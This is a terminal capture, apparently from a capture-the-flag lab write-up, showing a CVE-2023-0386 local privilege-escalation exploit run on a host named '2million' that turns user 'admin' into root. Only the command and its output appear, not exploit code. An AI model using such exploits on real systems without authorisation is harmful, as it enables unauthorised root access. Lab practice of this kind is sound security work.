 admin@2million:~/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Oct 20 21:57 .
drwxrwxr-x 6 root   root     4096 Oct 20 21:57 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:~/CVE-2023-0386# whoami && id
root
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:~/CVE-2023-0386#